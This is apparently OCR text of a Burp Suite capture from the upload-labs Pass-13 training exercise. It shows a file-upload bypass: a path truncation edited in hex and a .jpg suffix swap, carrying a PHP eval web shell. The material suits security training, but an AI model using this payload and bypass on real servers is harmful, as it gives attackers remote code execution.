 Request
Respons
Pretty
Raw
Hex
\n
Pretty
1 POST /upload-labs/Pass-13/ HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 440
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLqAyQAGhGl6PiWod
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
在 ../upload/ 后面添加 test.php （test.php空格）加空格是为了更好找到
14 Connection: close
HEX的位置以及更改
15
16 ------WebKitFormBoundaryLqAyQAGhGl6PiWod
17 Content-Disposition: form-data; name="save_path"
18
19 ../upload/
20 ------WebKitFormBoundaryLqAyQAGhGl6PiWod
21 Content-Disposition: form-data; name="upload_file"; filename="test.php"
22 Content-Type: application/octet-stream
23
后缀改为 .jpg
24 <?php @eval($_POST['Panda']); ?>
25 ------WebKitFormBoundaryLqAyQAGhGl6PiWod
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundaryLqAyQAGhGl6PiWod--
30